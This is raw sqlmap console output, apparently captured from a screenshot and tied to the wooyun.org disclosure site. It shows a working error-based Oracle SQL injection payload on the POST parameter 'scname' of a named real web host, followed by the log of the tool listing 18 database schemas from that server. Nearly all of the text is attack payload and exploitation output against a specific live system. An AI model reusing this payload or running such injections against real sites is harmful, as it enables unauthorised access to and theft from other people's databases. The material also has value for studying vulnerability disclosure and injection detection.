 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: scname (POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: scname=123%' AND 3388=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(1
13)||CHR(118)||CHR(112)||CHR(98)||CHR(113)||(SELECT (CASE WHEN (3388=3388) THEN
1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(112)||CHR(112)||CHR(122)||CHR(113)||CHR(
62))) FROM DUAL) AND '%'='&searchtype=3
---
[23:27:43] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[23:27:43] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[23:27:43] [INFO] fetching database (schema) names
[23:27:43] [WARNING] reflective value(s) found and filtering out
[23:27:43] [INFO] the SQL query used returns 19 entries
[23:27:44] [INFO] retrieved: APEX_030200
[23:27:44] [INFO] retrieved: APPQOSSYS
[23:27:45] [INFO] retrieved: CTXSYS
[23:27:45] [INFO] retrieved: DBSNMP
[23:27:46] [INFO] retrieved: EXFSYS
[23:27:46] [INFO] retrieved: FLOWS_FILES
[23:27:47] [INFO] retrieved: MDSYS
[23:27:48] [INFO] retrieved: OLAPSYS
[23:27:48] [INFO] retrieved: ORDDATA
[23:27:49] [INFO] retrieved: ORDSYS
[23:27:49] [INFO] retrieved: OUTLN
[23:27:50] [INFO] retrieved: OWBSYS
[23:27:50] [INFO] retrieved: SCOTT
[23:27:51] [INFO] retrieved: SDKSY
[23:27:51] [INFO] retrieved: SYS
[23:27:52] [INFO] retrieved: SYSMAN
[23:27:53] [INFO] retrieved: SYSTEM
[23:27:53] [INFO] retrieved: XDB
available databases [18]:
[*] APEX_030200
[*] APPQOSSYS
[*] CTXSYS
[*] DBSNMP
[*] EXFSYS
[*] FLOWS_FILES
[*] MDSYS
[*] OLAPSYS
[*] ORDDATA
[*] ORDSYS
[*] OUTLN
[*] OWBSYS
[*] SCOTT
[*] SDKSY
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] XDB
[23:27:53] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 19 times, 502 (Bad Gateway) - 1 times
[23:27:53] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\gkcf.dzwww.com'
www.wooyun.org